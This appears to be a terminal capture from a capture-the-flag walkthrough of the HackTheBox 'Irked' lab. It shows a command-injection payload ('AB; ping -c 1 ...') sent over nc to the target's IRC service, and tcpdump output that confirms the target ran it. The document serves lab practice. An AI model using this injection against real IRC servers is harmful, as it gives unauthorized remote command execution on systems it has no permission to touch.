 ❯ nc 10.129.36.156 65534
:irked.htb NOTICE AUTH :*** Looking up your hostname...
AB; ping -c 1 10.10.14.63
:irked.htb NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
:irked.htb 451 AB; :You have not registered
AB; ping -c 1 10.10.14.63
:irked.htb 451 AB; :You have not registered
❯ sudo tcpdump -i tun0 icmp -n
[sudo] contraseña para arabot:
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
20:06:55.110330 IP 10.129.36.156 > 10.10.14.63: ICMP echo request, id 4043, seq 1, length
64
20:06:55.110341 IP 10.10.14.63 > 10.129.36.156: ICMP echo reply, id 4043, seq 1, length 64
20:06:59.411725 IP 10.129.36.156 > 10.10.14.63: ICMP echo request, id 4049, seq 1, length
64
20:06:59.411739 IP 10.10.14.63 > 10.129.36.156: ICMP echo reply, id 4049, seq 1, length 64